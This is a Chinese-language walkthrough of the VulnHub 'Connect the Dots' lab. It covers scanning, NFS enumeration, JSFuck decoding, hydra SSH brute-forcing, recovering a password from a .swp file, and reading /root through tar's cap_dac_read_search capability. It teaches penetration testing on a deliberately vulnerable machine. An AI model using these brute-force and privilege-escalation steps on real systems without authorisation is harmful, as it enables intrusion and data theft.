
靶机描述
Description
Back to the Top
Level: Beginner-Intermediate
User flag: user.txt
Root flag: root.txt
Description: The machine is VirtualBox compatible but can be used in VMWare as well (not tested but it should work). The DHCP will assign an IP automatically. You have to find and read two flags (user and root) which is present in user.txt and root.txt respectively. Enjoy pwning it!
靶机地址
https://www.vulnhub.com/entry/connect-the-dots-1,384/
信息收集
fscan确定靶机
.\fscan64.exe -h 192.168.1.0/24start infoscan
(icmp) Target 192.168.1.1 is alive
(icmp) Target 192.168.1.105 is alive
(icmp) Target 192.168.1.103 is alive
[*] Icmp alive hosts len is: 3
192.168.1.1:80 open
192.168.1.103:21 open
192.168.1.105:135 open
192.168.1.105:443 open
192.168.1.105:445 open
192.168.1.103:80 open
192.168.1.105:7680 open
192.168.1.105:8000 open
192.168.1.105:139 open
192.168.1.105:3306 open
192.168.1.105:7000 open确定靶机192.168.1.103
nmap端口扫描
─$ nmap -p- -A 192.168.1.103 -oA dots-ports 139 ⨯
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-10 09:30 CST
Nmap scan report for 192.168.1.103
Host is up (0.00025s latency).
Not shown: 65526 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Landing Page
|_http-server-header: Apache/2.4.38 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 48803/udp6 mountd
| 100005 1,2,3 51443/udp mountd
| 100005 1,2,3 55293/tcp6 mountd
| 100005 1,2,3 56571/tcp mountd
| 100021 1,3,4 33031/tcp6 nlockmgr
| 100021 1,3,4 34895/tcp nlockmgr
| 100021 1,3,4 37972/udp nlockmgr
| 100021 1,3,4 56934/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
7822/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 38:4f:e8:76:b4:b7:04:65:09:76:dd:23:4e:b5:69:ed (RSA)
| 256 ac:d2:a6:0f:4b:41:77:df:06:f0:11:d5:92:39:9f:eb (ECDSA)
|_ 256 93:f7:78:6f:cc:e8:d4:8d:75:4b:c2:bc:13:4b:f0:dd (ED25519)
34895/tcp open nlockmgr 1-4 (RPC #100021)
36417/tcp open mountd 1-3 (RPC #100005)
56571/tcp open mountd 1-3 (RPC #100005)
60229/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.13 seconds
zsh: segmentation fault nmap -p- -A 192.168.1.103 -oA dots-ports各端口开放的服务
21 ftp 80 web 服务 7822 ssh nfs 共享
nfs 检测
获取 nfs 服务器的目录列列表
showmount -e 192.168.1.103
得到用户名 morris

挂载共享目录
mount -t nfs 192.168.1.103:/home/morris dots挂载失败
访问 80 端口

目录扫描
gobuster dir -u http://192.168.1.103 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100==============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.103/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/01/10 09:47:15 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 315] [--> http://192.168.1.103/images/]
/manual (Status: 301) [Size: 315] [--> http://192.168.1.103/manual/]
/javascript (Status: 301) [Size: 319] [--> http://192.168.1.103/javascript/]
/backups (Status: 200) [Size: 6301]
/mysite (Status: 301) [Size: 315] [--> http://192.168.1.103/mysite/]
/server-status (Status: 403) [Size: 301]
===============================================================
2023/01/10 09:47:41 Finished
===============================================================扫描结果
发现 jsfuck 编码


目录可访问 发现 bootstrap.min.cs 文件 有 jsfuck 编码
处理字符串
访问这个注册页面的时候发现会 js 会调用 bootstrap.min.cs 内的内容
http://192.168.1.103/mysite/register.html
console.log(b1+b2+b3+b4+b5+b6+b7+b8+b9+b10)
jsfuck 编码
http://codertab.com/JsUnFuck

alert("You're smart enough to understand me. Here's your secret, TryToGuessThisNorris@2k19")
TryToGuessThisNorris@2k19 这个可能是是一个密码
hydra 穷举 ssh
用户名
morris
norris
hydra -L user -p TryToGuessThisNorris@2k19 ssh://192.168.1.103 -s 7822 
[7822][ssh] host: 192.168.1.103 login: norris password: TryToGuessThisNorris@2k19
登录 ssh
└─$ ssh norris@192.168.1.103 -p 7822
得到 flag user.txt

查找敏感信息
查看ftp目录有以下文件

登录 ftp
norris 登录 ftp下载文件

摩斯密码
查看图片信息,发现摩斯密码
exiftool game.jpg.bak
解密摩斯密码

HEY NORRIS, YOU'VE MADE THIS FAR. FAR FAR FROM HEAVEN WANNA SEE HELL NOW? HAHA YOU SURELY MISSED ME, DIDN'T YOU? OH DAMN MY BATTERY IS ABOUT TO DIE AND I AM UNABLE TO FIND MY CHARGER SO QUICKLY LEAVING A HINT IN HERE BEFORE THIS SYSTEM SHUTS DOWN AUTOMATICALLY. I AM SAVING THE GATEWAY TO MY DUNGEON IN A 'SECRETFILE' WHICH IS PUBLICLY ACCESSIBLE.翻译

获取用户 morris 密码
读取 www 目录下的 secretfile

swp 是编辑器突然断电或者 ctrl+z 产生的文件
wget http://192.168.1.103/.secretfile.swp
└─$ strings .secretfile.swp
blehguessme090可能是密码
登录 ssh
└─$ ssh morris@192.168.1.103 -p 7822 
拿到 root.txt
/sbin/getcap -r / 2>/dev/null
/usr/bin/tar = cap_dac_read_search+ep
可以 绕过文件的读权限检查和目录的读和执行权限检查。
tar 打包/root
tar -zcvf root.tar.gz /root
解压文件
tar -zxvf root.tar.gz
查看root.txt
cat root/root.txt
总结
涉及到的知识点
nfs 检测
jsfuck 编码解密
摩斯密文解密
hydra 测试
ssh 安全
getcap 文件分析
tar 打包文件

山海自有归期,风雨自有相逢,意难平终将和解,万事终将如意